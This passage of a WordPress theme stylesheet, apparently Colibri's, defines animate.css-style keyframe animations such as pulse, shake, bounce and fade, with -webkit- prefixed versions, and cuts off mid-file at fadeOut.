    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.colibri-wp-theme .pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.colibri-wp-theme .rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

html.colibri-wp-theme .shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

html.colibri-wp-theme .headShake {
  -webkit-animation-name: headShake;
  -webkit-animation-timing-function: ease-in-out;
  animation-name: headShake;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

html.colibri-wp-theme .swing {
  -webkit-animation-name: swing;
  -webkit-transform-origin: top center;
  animation-name: swing;
  transform-origin: top center;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.colibri-wp-theme .tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

html.colibri-wp-theme .jello {
  -webkit-animation-name: jello;
  -webkit-transform-origin: center;
  animation-name: jello;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

html.colibri-wp-theme .heartBeat {
  -webkit-animation-duration: 1.3s;
  -webkit-animation-name: heartBeat;
  -webkit-animation-timing-function: ease-in-out;
  animation-duration: 1.3s;
  animation-name: heartBeat;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

html.colibri-wp-theme .bounceIn {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceIn;
  animation-duration: .75s;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

html.colibri-wp-theme .bounceOut {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceOut;
  animation-duration: .75s;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.colibri-wp-theme .bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.colibri-wp-theme .bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.colibri-wp-theme .bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.colibri-wp-theme .bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

html.colibri-wp-theme .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

